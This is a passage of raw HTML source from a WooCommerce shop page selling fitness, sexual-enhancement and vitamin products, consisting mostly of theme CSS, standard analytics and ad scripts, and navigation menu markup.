.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.es-sticky .mobile-main-navigation .toggle-menu h4{
color:#656565;
}
.es-sticky .navbar-toggle .icon-bar{
background-color:#656565;
}
.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
background-color:#ffffff;
}
.es-sticky .search-area .search-field,
.es-sticky .search-categories a.selectBox,
.es-sticky .search-categories .categories-filter{
color:#656565;
}
.es-sticky a{
color:#212121;
}
.es-sticky a:hover,
.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
.header .es-sticky ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.es-sticky a:active{
color:#ff8400;
}
.es-sticky .search-area,
.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
.es-sticky .search-area, .es-sticky .header-services .icon-service,
.es-sticky input[type="textbox"], .es-sticky input[type="email"],
.es-sticky select, .es-sticky textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar.es-sticky,
.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
/*
* Menu color scheme
*/
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
ul.main-navigation .toggle-submenu{
background-color:#ffffff;
color:#656565;
}
ul.main-navigation .sub-menu li a,
ul.main-navigation .emallshop-megamenu-title a,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
color:#212121;
}
ul.main-navigation .sub-menu li a:hover,
ul.main-navigation .emallshop-megamenu-title a:hover,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-item > a,
ul.main-navigation ul.sub-menu li.current_page_item > a{
color:#ff8400;
}
ul.main-navigation .sub-menu li a:active,
ul.main-navigation .emallshop-megamenu-title a:active,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
color:#ff8400;
}
ul.main-navigation .sub-menu li,
ul.main-navigation .widget_rss li,
ul.main-navigation .widget ul.post-list-widget li{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
/*
* Page heading color scheme
*/
#header .page-heading{
color:#656565;
padding: 10px 0 10px 0;
}
.page-heading .page-header .page-title{
color:#212121;
}
#header .page-heading{
border-bottom:1px;
border-style:solid;
border-color:rgba(245,245,245,1);
}
.page-heading a{
color:#212121;
}
.page-heading a:hover{
color:#ff8400;
}
/*
* footer color scheme
*/
.footer .footer-top, .footer .footer-middle{
color:#656565;
}
.footer .footer-middle{
padding: 42px 0 42px 0;
}
.footer .widget-title{
color:#212121;
}
.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
background-color:#ffffff;
color:#656565;
}
.footer .footer-top a, .footer .footer-middle  a{
color:#212121;
}
.footer .footer-top a:hover, .footer .footer-middle a:hover{
color:#ff8400;
}
.footer .footer-top a:active, .footer .footer-middle a:active{
color:#ff8400;
}
.footer ::-webkit-input-placeholder {
color:#656565;
}
.footer :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.footer ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.footer :-ms-input-placeholder {  
color:#656565;
}
.footer input[type="textbox"],
.footer input[type="email"],
.footer select,
.footer textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.footer .footer-top,
.footer .footer-middle{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* Copyright color scheme
*/
.footer-copyright{
color:#656565;
padding: 14px 0 14px 0;
}
.footer-copyright a{
color:#212121;
}
.footer-copyright a:hover{
color:#ff8400;
}
.footer-copyright a:active{
color:#ff8400;
}
.footer-copyright{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* WooCommerce
*/
.product .product-highlight .out-of-stock span{
background-color:transparent;
}
.product .product-highlight .onsale span{
background-color:transparent;
}
.product .product-highlight .new span{
background-color:#48c2f5;
}
.product .product-highlight .featured span{
background-color:transparent;
}		
.freeshipping-bar {
background-color:#efefef;
}
.freeshipping-bar .progress-bar {
background-color:#0ba2e8;
}
.yit-wcan-container .yith-wcan-loading {
background: url(https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
}
/*
* Newsletter Color
*/
.newsletter-content.modal-content{
color:#ffffff;
}
.newsletter-content .close, 
.newsletter-content .newsletter-text > h1{
color:#ffffff;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]{
background-color:#FF8400;
}
.header-middle .search-control-group .search-categories {
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
.topbar-right > div:last-child,
.topbar-right > span:last-child,
.topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.topbar-right > span,
.topbar-right > div,
.topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
.header-navigation .search-control-group .search-categories{
border-left:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
.es-sticky .search-control-group .search-categories,
.es-sticky .topbar-right > span,
.es-sticky .topbar-right > div,
.es-sticky .topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
.es-sticky .topbar-right > span:last-child,
.es-sticky .topbar-right > div:last-child,
.es-sticky .topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.footer .popular-categories .categories-list li{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.wpb_wrapper .vc_single_image-wrapper{
background-color: #fff;
overflow: hidden;
position: relative;
}
.wpb_wrapper .vc_single_image-wrapper:hover{
background-color:#000;
}
.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
bottom: 10px;
content: "";
left: 10px;
opacity: 0;
position: absolute;
right: 10px;
top: 10px;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
-o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
z-index: 1;
}
.wpb_wrapper .vc_single_image-wrapper:before {
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
-webkit-transform: scale(0, 1);
-ms-transform: scale(0, 1);
-o-transform: scale(0, 1);
transform: scale(0, 1);
}
.wpb_wrapper .vc_single_image-wrapper:after {
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
-webkit-transform: scale(1, 0);
-ms-transform: scale(1, 0);
-o-transform: scale(1, 0);
transform: scale(1, 0);
}
.wpb_wrapper .vc_single_image-wrapper img {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: opacity 0.55s ease 0s;
-o-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
width: 100%;
}
.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.wpb_wrapper .vc_single_image-wrapper:hover img {
opacity: 0.7;
filter: alpha(opacity=70);
}	[data-vc-full-width] {
width: 100vw;
left: -2.5vw; 
}
/* Site container width */		
@media (min-width: 1240px) {
[data-vc-full-width] {
left: calc((-100vw - -1170px) / 2);
}
[data-vc-full-width]:not([data-vc-stretch-content]) {
padding-left: calc((100vw - 1170px) / 2);
padding-right: calc((100vw - 1170px) / 2);
}
}
/*# sourceURL=emallshop-base-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8w1ji87w/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/m7vdmjyc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imtiaztrader.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8iktf8jx/9umf9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/mo9xiuuc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37bbec3a3bac2bc8d706765b5e167095","fragment_name":"wc_fragments_37bbec3a3bac2bc8d706765b5e167095","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/1s70e4th/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57SWJWC6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imtiaztrader.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SWJWC6");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/product_tag/6023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.1" />	
<meta name="theme-color" content="#0BA2E8">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9845461601076187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.tagged_as { 
display: none !important;
}
.product_meta .tagged_as {
display: none;
}		</style>
<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-P7WQ6BSG32');
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/6zprjeka/dpuqi.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_tag term-although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone term-6023 wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce woocommerce-page woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div class="panel-overlay"></div>
<div class="wrapper">
<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
<div class="navbar-collapse">			
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>		
<div class="mobile-nav-tabs">
<ul>
<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
</ul>
</div>
<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
<ul class="sub-menu">
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
</ul>
</li>
<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
<ul class="sub-menu">
<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
</ul>
</li>
<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
<ul class="sub-menu">
<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
</ul>
</li>
<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
<ul class="sub-menu">
<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
<div class="mobile-topbar-wrapper">
<span class="header-myaccount">
<a href="https://imtiaztrader.com/my-account/">
<i class="fa fa-user"></i>
<span class="header-myaccount-text">My Account</span>
</a>
</span>
<span class="header-checkout">
<a href="https://imtiaztrader.com/checkout/">
<i class="fa fa-check-square-o"></i>
<span class="header-checkout-text">Checkout</span>
</a>
</span>		<span class="user-login ">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
</span>
</div>
<div class="mobile-topbar-social">
<ul class="social-link">
<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
</ul>
</div>
</div><!-- /.navbar-collapse -->		
</div>
<div class="main-container">
<header id="header" class="header header-4">
<div class="header-topbar">
